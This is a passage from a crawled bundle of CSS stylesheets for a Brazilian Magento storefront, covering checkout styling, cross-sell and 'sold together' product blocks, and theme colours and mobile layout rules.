  width: 100%;
  margin-top: 15px;
  margin-bottom: 15px;
}
.checkout-index-index .action-auth-toggle {
  color: black !important;
}
.checkout-index-index .page-header {
  border-color: #ffffff !important;
}
.checkout-index-index .opc-progress-bar-item._active:before {
  background: #fcc700 !important;
  border-color: #fcc700 !important;
}
.checkout-index-index .opc-progress-bar-item._active > span:before {
  background: #fcc700 !important;
  border-color: #fcc700 !important;
}
.checkout-index-index .opc-progress-bar-item._active > span:after {
  border-color: #fcc700 !important;
}
.checkout-index-index .field-tooltip .field-tooltip-content:after {
  border-right-color: #CDDC39;
  width: 3px;
  z-index: 4;
}
.checkout-index-index .field-tooltip .field-tooltip-content {
  background: #CDDC39;
  border: 2px solid #ffffff;
  box-shadow: 0px 0px 30px #6b6b6b;
  border-radius: 9px;
}
.opc-sidebar {
  width: 35%;
  padding: 22px;
}
.opc-wrapper {
  width: 60%;
}
.form-pagbank .fieldset.payment-pagbank,
.form-pagbank .fieldset.pagbank-payer-data {
  border: 1px solid;
  box-shadow: 0px 0px 20px #c2c2c2;
  border-color: #e3e3e3;
}
.checkout-index-index input.input-text,
select,
textarea {
  border: 1px;
  border-color: #e7e7e7;
  border-style: solid;
  background: #ffffff;
}
.form-pagbank .fieldset.payment-pagbank {
  background-color: #f9f9f9;
}
.form-pagbank .fieldset.pagbank-payer-data .legend {
  border-bottom: 0px solid;
  background-color: #f0eeee;
  font-weight: 400;
}
.form-pagbank .fieldset.payment-pagbank .legend {
  border-bottom: 0px solid;
  background-color: #f0eeee;
  font-weight: 400;
}
.opc-estimated-wrapper {
  margin: 0px 0px 0px !important;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
  background: #f9f9f9;
  margin: 0px 0px 40px;
  padding: 22px 15px;
  border: 1px solid;
  box-shadow: 0px 0px 20px #c2c2c2;
  border-color: #e3e3e3;
}
@media (min-width: 769px), print {
  .page-header .header.panel {
    padding: 4px 10px;
    max-width: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Suggestpage/css/suggestpage.css
body_size: 193
content:
.suggestpage-activity {
  background: #fff;
  margin: 10px auto 15px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.25);
  display: table;
  width: 100%;
  max-width: 960px;
  display: flex;
  flex-direction: row;
}
.suggestpage-activity .col-1 {
  width: 40%;
  float: left;
  padding: 25px;
  box-sizing: border-box;
  border-right: 1px solid rgba(0, 0, 0, 0.07000000000000001);
  flex-grow: 0;
}
.suggestpage-activity .col-1 .product-item-name a {
  font-size: 1.5rem;
}
.suggestpage-activity .cartinfo h3 {
  margin-top: 0;
}
.suggestpage-activity .cartinfo table {
  margin-bottom: 20px;
}
.suggestpage-activity .cartinfo tr th {
  float: left;
  padding: 5px 10px;
}
.suggestpage-activity .cartinfo tr td {
  padding: 5px 10px;
}
.suggestpage-activity .col-2 {
  float: right;
  background: #fafafa;
  padding: 25px;
  box-sizing: border-box;
  flex-grow: 1;
}
.suggestpage-activity .col-2 table {
  width: 50%;
}
.suggestpage-activity .col-suggest-list ol {
  list-style-type: none;
  padding: 0 !important;
  margin-bottom: 0;
}
.suggestpage-activity .col-suggest-list ol li {
  display: flex;
  flex-direction: row;
}
.suggestpage-activity .col-suggest-list ol li:last-child {
  margin-bottom: 0;
}
.suggestpage-activity .product-item-details {
  width: 100%;
  padding: 0 10px;
}
.suggestpage-activity .suggestpage-qty {
  float: left;
  font-size: 1.8rem;
  line-height: 1em;
  margin-bottom: 25px;
}
.suggestpage-activity .item-options {
  clear: left;
  margin-bottom: 0;
}
@media (max-width: 480px) {
  .suggestpage-activity {
    flex-direction: column;
  }
  .suggestpage-activity .col-1 {
    width: 100%;
  }
  .suggestpage-activity .cartinfo .actions button {
    margin-bottom: 10px;
  }
  .suggestpage-activity .col-suggest-list ol li {
    flex-direction: column;
  }
}
.swissup-suggestpage-index-index .column.main .block,
.ajaxpro-popup-suggestpage-view .block {
  margin-top: 30px;
}
.swissup-suggestpage-index-index .column.main .block.crosssell,
.ajaxpro-popup-suggestpage-view .block.crosssell {
  width: auto;
  float: none;
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_SoldTogether/css/soldtogether.css
body_size: 1608
content:
.addtocart-checkboxes .products-grid .item {
  padding-bottom: 50px;
}
.addtocart-checkboxes .product-image-wrapper {
  position: relative;
}
.addtocart-checkboxes .product-image-wrapper .checkbox {
  position: absolute;
  right: 0;
  bottom: 0;
}
.soldtogether-block {
  clear: both;
}
.soldtogether-block .amazonstyle-images {
  margin: 10px 0;
  padding: 0;
  zoom: 1;
}
.soldtogether-block .amazonstyle-images::after {
  clear: both;
  content: '.';
  display: block;
  font-size: 0;
  height: 0;
  visibility: hidden;
}
.soldtogether-block .amazonstyle-images li {
  display: inline-block;
  opacity: 1;
  transition: opacity 0.25s ease-in-out;
  -webkit-transition: opacity 0.25s ease-in-out;
}
.soldtogether-block .amazonstyle-images li.item {
  max-width: calc(50% - 4px);
  overflow: hidden;
  position: relative;
  padding-left: 32px;
}
.soldtogether-block .amazonstyle-images li.item::before {
  position: absolute;
  content: '';
  background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor"><path fill-rule="evenodd" d="M10 3a1 1 0 011 1v5h5a1 1 0 110 2h-5v5a1 1 0 11-2 0v-5H4a1 1 0 110-2h5V4a1 1 0 011-1z" clip-rule="evenodd" /></svg>');
  background-size: 20px 20px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: block;
  height: 32px;
  width: 32px;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
@media (min-width: 640px) {
  .soldtogether-block .amazonstyle-images li.item {
    max-width: 250px;
  }
}
.soldtogether-block .amazonstyle-images li.item-inactive {
  opacity: 0.3;
}
.soldtogether-block .amazonstyle-checkboxes {
  clear: both;
  padding: 0;
}
.soldtogether-block .amazonstyle-checkboxes .price-box {
  display: inline;
  margin: 10px 0;
  font-size: inherit;
  font-family: inherit;
}
.soldtogether-block .amazonstyle-checkboxes .price-box .minimal-price-link,
.soldtogether-block .amazonstyle-checkboxes .price-box p {
  display: inline;
}
.soldtogether-block .amazonstyle-checkboxes .minimal-price .price-label {
  font-weight: normal;
}
.soldtogether-block .amazonstyle-checkboxes li {
  margin: 0;
  padding: 2px 5px;
  list-style: none;
}
.soldtogether-block .amazonstyle-checkboxes [class^="swatch-opt-"] {
  padding: 5px 0 10px;
}
.soldtogether-block .amazonstyle-checkboxes .button-cart {
  display: inline-block;
  margin: 10px 0 0 0;
}
.soldtogether-block .product-items-list {
  padding: 0;
  margin: 0;
}
.soldtogether-block .price-including-tax,
.soldtogether-block .price-excluding-tax {
  display: inline;
}
.soldtogether-block .product-item-name {
  display: inline;
  padding-right: 5px;
}
.soldtogether-block .totalprice {
  font-weight: bold;
  display: inline;
  margin: 5px 10px;
  vertical-align: middle;
}
.soldtogether-block .totalprice h5 {
  display: inline;
  margin: 5px;
}
.soldtogether-block .details-toggler {
  display: none;
}
.soldtogether-block .details-toggler + label {
  font-size: .9em;
  cursor: pointer;
  color: #006bb4;
}
.soldtogether-block .details-toggler + label:hover {
  text-decoration: underline;
}
.soldtogether-block .details-toggler + label::before {
  content: attr(data-show);
}
.soldtogether-block .details-toggler:checked + label::before {
  content: attr(data-hide);
}
.soldtogether-block .details-toggler:not(:checked) + label ~ * {
  display: none;
}
.soldtogether-swiper {
  clear: both;
  max-width: 100%;
}
.soldtogether-swiper .swiper-container .swiper-slide {
  width: auto;
}
.soldtogether-swiper .swiper-container:not(.swiper-container-initialized) .swiper-slide:nth-child(n+2) {
  visibility: hidden;
}
.soldtogether-swiper .product-item {
  text-align: center;
}
.soldtogether-swiper .product-item-info {
  margin: 0 auto;
  width: auto;
}
.soldtogether-swiper .product-item-name,
.soldtogether-swiper .product.name a {
  min-height: 40px;
  overflow: hidden;
}
/* WORKAROUND for rtl (porto_rtl) -- START */
.soldtogether-block .amazonstyle-images .first {
  padding-left: 0;
  margin-left: 0;
}
html:not([lang="he-IL"]) .soldtogether-block .amazonstyle-images .first::before {
  display: none;
}
html[lang="he-IL"] .soldtogether-block .amazonstyle-images li {
  float: right;
}
html[lang="he-IL"] .soldtogether-block .amazonstyle-images li:last-child {
  padding-left: 0;
}
html[lang="he-IL"] .soldtogether-block .amazonstyle-images li:last-child::before {
  display: none;
}
/* WORKAROUND for rtl (porto_rtl) -- END */
@media screen and (max-width: 767px) {
  .amazon-default .amazonstyle-images .product-image-container {
    width: 100px !important;
  }
}
.amazon-stripe .amazonstyle-images {
  text-align: center;
  margin: 10px 5px;
}
.amazon-stripe .amazonstyle-images li.first {
  display: none;
}
.amazon-stripe .amazonstyle-images li.first + li.plus + li {
  padding-left: 0;
}
.amazon-stripe .amazonstyle-images li.first + li.plus + li::before {
  display: none;
}
.amazon-stripe .product-photo-wrapper {
  display: inline-block;
  position: relative;
  max-width: 100%;
}
.amazon-stripe .product-photo-wrapper .checkbox {
  margin: 0;
  position: absolute;
  top: .5rem;
  right: 0.5rem;
  z-index: 2;
}
.amazon-stripe .product-item-name {
  padding: 0;
}
.amazon-stripe .amazonstyle-checkboxes {
  align-items: center;
  display: flex;
  flex-direction: row;
  padding: 1rem;
}
.amazon-stripe .amazonstyle-checkboxes .button-cart {
  margin: 0 10px;
}
@media screen and (min-width: 768px) {
  .block.amazon-stripe .block-content {
    display: flex;
    flex-wrap: wrap;
  }
  .amazon-stripe .block-content .amazonstyle-images {
    flex: 4;
    display: flex;
    align-items: center;
    justify-content: space-around;
    gap: .5rem;
    max-width: 100%;
  }
  .amazon-stripe .block-content .amazonstyle-images li {
    padding-left: 0;
  }
  .amazon-stripe .block-content .amazonstyle-images li::before {
    display: none;
  }
  .amazon-stripe .block-content .amazonstyle-images li:not(.first) + li.plus {
    position: relative;
    padding-left: 32px;
  }
  .amazon-stripe .block-content .amazonstyle-images li:not(.first) + li.plus::before {
    position: absolute;
    content: '';
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor"><path fill-rule="evenodd" d="M10 3a1 1 0 011 1v5h5a1 1 0 110 2h-5v5a1 1 0 11-2 0v-5H4a1 1 0 110-2h5V4a1 1 0 011-1z" clip-rule="evenodd" /></svg>');
    background-size: 20px 20px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: block;
    height: 32px;
    width: 32px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
  }
  .amazon-stripe .block-content .amazonstyle-checkboxes {
    flex: 1;
    flex-direction: column-reverse;
    justify-content: center;
    padding: 1rem 0;
  }
  .amazon-stripe .block-content .amazonstyle-checkboxes li.button-cart {
    margin: 10px 0;
  }
}
.soldtogether-block.amazon-stripe .configurable,
.soldtogether-swiper .configurable {
  margin-bottom: 10px;
}
.soldtogether-block.amazon-stripe .configurable label,
.soldtogether-swiper .configurable label {
  font-weight: 700;
}
.soldtogether-block.amazon-stripe [class^="swatch-opt-"],
.soldtogether-swiper [class^="swatch-opt-"],
.soldtogether-block.amazon-stripe [class^="configurable-opt-"],
.soldtogether-swiper [class^="configurable-opt-"] {
  display: block !important;
  position: absolute;
  text-align: initial;
  top: 0;
  left: 0;
  right: 0;
  z-index: 2;
  margin: 0;
  padding: 10px;
  background: #fff;
  transition: transform .2s, visibility .2s;
  max-height: calc(100% - 20px);
  overflow: auto;
}
.soldtogether-block.amazon-stripe [class^="swatch-opt-"] > :last-child,
.soldtogether-swiper [class^="swatch-opt-"] > :last-child,
.soldtogether-block.amazon-stripe [class^="configurable-opt-"] > :last-child,
.soldtogether-swiper [class^="configurable-opt-"] > :last-child {
  margin-bottom: 0;
}
.soldtogether-block.amazon-stripe [class^="swatch-opt-"] > :last-child .swatch-attribute-options,
.soldtogether-swiper [class^="swatch-opt-"] > :last-child .swatch-attribute-options,
.soldtogether-block.amazon-stripe [class^="configurable-opt-"] > :last-child .swatch-attribute-options,
.soldtogether-swiper [class^="configurable-opt-"] > :last-child .swatch-attribute-options {
  margin-bottom: 0;
}
.soldtogether-block.amazon-stripe [class^="swatch-opt-"] select,
.soldtogether-swiper [class^="swatch-opt-"] select,
.soldtogether-block.amazon-stripe [class^="configurable-opt-"] select,
.soldtogether-swiper [class^="configurable-opt-"] select {
  max-width: 300px;
}
.soldtogether-block .details-toggler:not(:checked) ~ [class^="swatch-opt-"],
.soldtogether-swiper .soldtogether-tocart:not(:checked) ~ [class^="swatch-opt-"],
.soldtogether-block .details-toggler:not(:checked) ~ [class^="configurable-opt-"],
.soldtogether-swiper .soldtogether-tocart:not(:checked) ~ [class^="configurable-opt-"] {
  visibility: hidden;
  transform: translateY(-100%);
}
.soldtogether-swiper .field.choice {
  position: static;
}
.soldtogether-swiper .field.choice input {
  margin-top: 0;
}
@media (max-width: 767px), print {
  .soldtogether-block.amazon-stripe .first.product-item ~ .product-item ~ .product-item [class^="swatch-opt-"],
  .soldtogether-block.amazon-stripe .first.product-item ~ .product-item ~ .product-item [class^="configurable-opt-"] {
    left: 32px;
  }
}
.soldtogether-swiper .field.choice {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  display: inline-block;
  padding: 0 0 0 7px;
}
.soldtogether-swiper .field.choice:hover {
  background: rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.12);
}
.soldtogether-swiper .field.choice label {
  display: inline-block;
  cursor: pointer;
  padding: 7px 7px 7px 0;
}
.product.data.items .soldtogether-block > .block-title {
  display: none;
}
.soldtogether-block .amazonstyle-checkboxes [type=checkbox] {
  margin: 0 5px 0 0;
}
.soldtogether-block .amazonstyle-checkboxes .price-container .price {
  font-size: inherit;
}
@media only screen and (max-width: 767px) {
  .soldtogether-block .amazonstyle-images li.item {
    padding-left: 18px;
    max-width: 120px;
  }
  .soldtogether-block .amazonstyle-images li.item::before {
    height: 12px;
    width: 12px;
  }
  .soldtogether-block .amazonstyle-images li.item.first {
    max-width: 102px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/media/swissup/argento/force/css/admin_backend.css?version=1722267453
body_size: 7479
content:
.page-wrapper{max-width:1400px;}
.navigation, .breadcrumbs, .catalog-category-view .page-main .breadcrumbs, .catalog-category-view .page-main .columns, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .page-container > .content, .jumbotron > .container{max-width:1100px;}
.page-header{background-color:#ffffff;background-image:none;background-repeat:no-repeat;background-position:0 ;border-color:#ffffff;}
.page-header .panel.wrapper{background-color:#fafafa;border-color:#f1f1f1;}
.page-header .block-search .input-text{border-color:#f2f2f2;background:#e7e7e7c2;}
.block-search.block-swissup-ajaxsearch.inline .field.search .input-text{box-shadow:0 0 10px 15px #ffffff;}
.page-header .block-search.inline .action.close{color:#303030;}
.page-footer{background-color:#ffffff;background-image:none;background-repeat:no-repeat;background-position:0 35%;font-weight:normal;color:#333333;}
.footer.content .links a, .footer.content .links a:visited, .page-footer .footer-toolbar-top a, .page-footer .footer-toolbar-top .alink{color:#333333;}
.footer.content .links a:hover, .footer.content .links a:visited:hover, .page-footer .footer-toolbar-top a:hover, .page-footer .footer-toolbar-top .alink:hover{color:#000111;}
.page-footer div[data-role="title"]{color:#2f2f2f;font-size:20px;}
.page-footer .footer.content .footer-links{border-color:#ffffff;border-width:0px;}
.page-footer .block.newsletter .action.subscribe{background-color:#202633;}
.page-footer .block.newsletter .action.subscribe:hover, .page-footer .block.newsletter .action.subscribe:focus, .page-footer .block.newsletter .action.subscribe:active{background-color:#202633;}
.page-footer .block.newsletter .action.subscribe::before{background-image:none;}
.page-footer .social-icons .fa-inverse{color:#ffffff;}
.page-footer .social-icons .fa-stack{color:#202633;}
.action.primary{background:#6ca7ff;border-color:#6ca7ff;color:#fff;}
.action.primary:hover, .action.primary:focus, .action.primary:active{background:#6098e8;border-color:#6098e8;color:#fff;}
button, .abs-revert-to-action-secondary, .paypal-review .block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.cancel, .block-compare .action.primary, .cart-summary .block .actions-toolbar > .primary .action.primary, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review-discount .actions-toolbar .action.primary, .paypal-review-discount .actions-toolbar .action.cancel, .cart-discount .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.cancel, .product.data.items .review-add .review-form .action.submit.primary, .cms-index-index a.button:not(.primary), .cms-index-index .column.main .block .actions-toolbar .action.view{background:#6ca7ff;border-color:#6ca7ff;color:#fff;}
button:hover, .abs-revert-secondary-color:hover, .abs-revert-to-action-secondary:hover, .paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover, .abs-discount-block .actions-toolbar .action.cancel:hover, .block-compare .action.primary:hover, .cart-summary .block .actions-toolbar > .primary .action.primary:hover, .cart-summary .form.giftregistry .fieldset .action.primary:hover, .paypal-review-discount .actions-toolbar .action.primary:hover, .paypal-review-discount .actions-toolbar .action.cancel:hover, .cart-discount .actions-toolbar .action.primary:hover, .cart-discount .actions-toolbar .action.cancel:hover, .product.data.items .review-add .review-form .action.submit.primary:hover, .cms-index-index a.button:not(.primary):hover, .cms-index-index .column.main .block .actions-toolbar .action.view:hover, /*ACTIVE STATE*/ button:active, .abs-revert-secondary-color:active, .abs-revert-to-action-secondary:active, .paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:active, .abs-discount-block .actions-toolbar .action.cancel:active, .block-compare .action.primary:active, .cart-summary .block .actions-toolbar > .primary .action.primary:active, .cart-summary .form.giftregistry .fieldset .action.primary:active, .paypal-review-discount .actions-toolbar .action.primary:active, .paypal-review-discount .actions-toolbar .action.cancel:active, .cart-discount .actions-toolbar .action.primary:active, .cart-discount .actions-toolbar .action.cancel:active, .product.data.items .review-add .review-form .action.submit.primary:active, .cms-index-index a.button:not(.primary):active, .cms-index-index .column.main .block .actions-toolbar .action.view:active, /*FOCUS STATE*/ button:focus, .abs-revert-secondary-color:focus, .abs-revert-to-action-secondary:focus, .paypal-review .block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:focus, .abs-discount-block .actions-toolbar .action.cancel:focus, .block-compare .action.primary:focus, .cart-summary .block .actions-toolbar > .primary .action.primary:focus, .cart-summary .form.giftregistry .fieldset .action.primary:focus, .paypal-review-discount .actions-toolbar .action.primary:focus, .paypal-review-discount .actions-toolbar .action.cancel:focus, .cart-discount .actions-toolbar .action.primary:focus, .cart-discount .actions-toolbar .action.cancel:focus, .product.data.items .review-add .review-form .action.submit.primary:focus, .cms-index-index a.button:not(.primary):focus, .cms-index-index .column.main .block .actions-toolbar .action.view:focus{background:#6098e8;border-color:#6098e8;color:#fff;}
.tocart.action, .block.soldtogether-block .soldtogether-cart-btn, .bundle-actions .action.primary.customize{background:#2196f3;border-color:#2196f3;color:#fff;}
.tocart.action:hover, .block.soldtogether-block .soldtogether-cart-btn:hover, .bundle-actions .action.primary.customize:hover, .tocart.action:active, .block.soldtogether-block .soldtogether-cart-btn:active, .bundle-actions .action.primary.customize:active, .tocart.action:focus, .block.soldtogether-block .soldtogether-cart-btn:focus, .bundle-actions .action.primary.customize:focus{background:#2192e8;border-color:#2192e8;color:#fff;}
.page-title-wrapper .page-title, .argento-force-title [role="heading"], .hero .block-title [role="heading"], .argento-force-title-centered [role="heading"], .catalog-product-view .column.main > .block .block-title [role="heading"]{font-family:'Barlow Semi Condensed',sans-serif;font-weight:600;color:#2b3945;}
div.block .block-title strong, .block.askit-question-form > .block-title strong, .contact.form .legend, .column.main .block-title [aria-level="3"]{font-family:'Barlow Semi Condensed',sans-serif;;font-weight:600;color:#2b3945;}
.product-info-main .price-box [data-price-type=finalPrice] .price, .product-info-main .price-box [data-price-type=minPrice] .price, .product-info-main .price-box [data-price-type=maxPrice] .price, .bundle-options-container .block-bundle-summary .price-box [data-price-type=finalPrice] .price{color:#000000;}

@media (max-width: 768px), print {

    .checkout-index-index .setedias {
        margin-bottom: 0px;
    }
    
    .checkout-index-index .pagbank {
    max-width: 210px !important;
    display: block !important;
    margin: auto;
    margin-top: -30px;
    padding-bottom: 10px;
    float: right !important;
    margin-top: 296px !important;
    }     
    

    .checkout-contatos {
        margin-top: 5px !important;
    }
        
        .checkout-zap {
        font-size: 13px !important;
    }
        
        .checkout-email {
        font-size: 13px !important;
    }
    
        
        .page-header {
    height: 95px !important;
    }   
        
    .checkout-payment-method .payment-option-content .form-discount {
        width: 95% !important;
    }    
    
    .checkout-cart-index .page-main>.messages {
        margin-top: -40px;
        margin-bottom: 40px;
    }
        
    .checkout-index-index .page-main>.messages {
        margin-top: -40px;
        margin-bottom: 40px;
    }    
    
    .catalogsearch-result-index .product-item .price::after {
        background-size: 70% !important;
        background-position: 27px 19px !important;
    }    
        
    .checkout-index-index .header.content {
            padding-top: 5px !important;
        }        
        
        .checkout-cart-index .pagbank {
            max-width: 270px !important;
            display: block !important;
            margin: auto;
            margin-top: 0px;
            padding-bottom: 0px;
        }   
      
            
     
        
   
        
        
         .slider-inicial {
            margin-top: -20px !important;
        }   
        
        
        .background-topo {
        background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        height: 25px;
        display: block;
        position: absolute;
            width: 95%;
    }
        
        .catalog-product-view .page-header.configurable .header.content {
    
            margin-top: -20px !important;
            /* margin-bottom: -58px !important; */
        }    
        
        .page-main {
            padding-top: 20px;
        }
     
           .page-header .header.panel {
            padding: 10px 30px !important;
        }       
        
            .nav-toggle {
            height: 63px !important;
        }
            .page-header .header.content .logo img {
            margin-left: 35px !important;
            margin-top: 25px !important;
        }
            .page-header.configurable .minicart-wrapper {
            margin-top: -12px !important;
        }
            .page-header.configurable .block-search .label {
            margin-top: 37px !important;
        
        }
            .page-header.configurable .block-search .control {
            padding-left: 15px !important;
            padding-right: 15px !important;
            background: #ffffffe6 !important;
        }
     
        
        
        .fotorama__nav--dots .fotorama__nav__frame {
        width: 38px !important;
    }
        .fotorama__active .fotorama__dot {
        background-color: #fcc700 !important;
        border-color: #fcc700 !important;
    }
        .fotorama__dot {
        height: 10px !important;
        width: 10px !important;
    }
        
        .googlereviews {
            display: block !important;
        }    
            
        .page-products .columns {
            padding-top: 0px;
        }    
        
        .checkout-cart-index .whatsapp {
            right: 20px !important;
        }
        
        .checkout-index-index .whatsapp {
            right: 20px !important;
        }    
        
    
            
            
            
        .icones-categorias {
            padding: 10px !important;
        }
        
        .titulo-categorias {
            font-size: 1.3rem !important;
        }    
        
        .block-title [aria-level="2"] {
            font-size: 2.7rem !important;
        }    
            
            
        .banner-calc-texto1 {
            font-size: 1.8rem !important;
            width: 300px !important;
        }    
            
        .banner-calc-texto2 {
            line-height: 15px;
        }
            
            
            .slick-slide .slick-current .slick-active {
                width: 310px !important;
            }    
            
            .googlereviews {
            margin-left: 10px !important;
            bottom: 10px !important;
            left: 0px !important;
        }
            
        .whatsapp {
            bottom: 0px !important; 
        }    
        
        .products-grid .product-item-info {
            padding: 5px;
        //    box-shadow: 0px 0px 6px #d2d2d2;
        }    
            
        .catalog-category-view .notification-container {
            display: contents !important;
        }    
        
        .product.featured-attributes {
            display: block !important;
            margin: 0px 0 0;
            font-size: 13px;
        }  
           
            
        .checkout-index-index .page-header .header.content .logo img {
            width: 210px !important;
            margin-left: 0px !important;
            margin-top: 0px !important;
            margin-bottom: 0px !important;
        }    
            
        .checkout-index-index .logo {
            display: block;
            float: none !important;
            margin-left: auto !important;
            margin-right: auto !important;
            margin: 0 0 0px 44px;
            max-width: 53%;
            position: relative;
            z-index: 5;
        }       
        
          
            
        
        .opc-estimated-wrapper {
            margin: 0px 0px 20px !important;
            background: #fafafa;
            color: #333;
            border-bottom: 1px solid #ccc;
            border-top: 1px solid #ccc;
            margin: -21px -15px 15px;
            padding: 18px 15px;
        }
            
            
        .block-order-details-comments .comment-content {
            overflow: hidden;
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
            padding: 10px;
            border: 2px solid #eff0f1;
            border-radius: 3px;
            display: inline-block;
            margin: 3px 0 0;
            /* padding: 2px 10px; */
            /* text-transform: uppercase; */
            vertical-align: top;
        } 
        
        
        .opc-progress-bar {
            display: none !important;
            width: auto !important;
        }
        
        .opc-progress-bar {
            padding: 0;
            list-style: none none;
        }
        
        .opc-progress-bar>li {
            margin: 0;
            max-width: 45%;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
            
         
        
        .checkout-index-index .opc-progress-bar-item._active:before {
            background: #fcc700 !important;
            border-color: #fcc700 !important;
        }
        
        .opc-progress-bar-item:before {
            background: #e4e4e4;
            border: 1px solid #ccc;
            top: 19px;
            transition: background .3s;
            content: '';
            height: 7px;
            left: 0;
            position: absolute;
            width: 100%;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar {
            counter-reset: i;
            display: block;
            font-size: 0;
            margin: 0;
            padding: revert;
            list-style: none none;
        }
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
            
        .opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after {
            background: #e4e4e4;
            border: 1px solid #ccc;
            height: 38px;
            margin-left: -19px;
            transition: background .3s;
            width: 38px;
            border-radius: 50%;
            content: '2';
            left: 50%;
            position: absolute;
            top: 0;
        }     
            
           
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.9rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .checkout-index-index .opc-progress-bar-item._active>span:after {
            border-color: #fcc700 !important;
        }
        
        .opc-progress-bar-item._active>span:after {
            border-color: #ff7a0e;
            content: '\f00c';
            font-family: 'FontAwesome';
        }
        
        .opc-progress-bar-item>span:after {
            background: #fff !important;
            height: 26px;
            margin-left: -13px;
            top: 6px;
            width: 26px;
            content: counter(i);
            counter-increment: i;
            color: #333;
            font-weight: 600;
            font-size: 1.9rem !important;
        }
        
        
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar-item:before {
            background: #e4e4e4;
            border: 1px solid #ccc;
            top: 19px;
            transition: background .3s;
            content: '';
            height: 7px;
            left: 0;
            position: absolute;
            width: 100%;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
            
           
            
        
        .opc-progress-bar-item>span:after {
            background: #fff;
            height: 26px;
            margin-left: -13px;
            top: 6px;
            width: 26px;
            content: counter(i);
            counter-increment: i;
            color: #333;
            font-weight: 600;
            font-size: 1.8rem;
        }
        
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
            
        .opc-progress-bar {
            margin: 10 0 22px !important;
            counter-reset: i;
            display: block;
            font-size: 0;
        }   
            
        
            
        .checkout-index-index .minicart-wrapper .action.showcart {
            display: none;
        }    
            
            
        .opc-wrapper {
            width: 100%;
        }
        
        .column.main .block-title [aria-level="2"] {
            font-size: 2.7rem !important;
        }
            
        .telefone-celular {
            display: block !important;
        }
            
        .telefone-computador {
            display: none !important;
        }    
            
        .soldtogether-swiper .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 16px !important;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 190px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
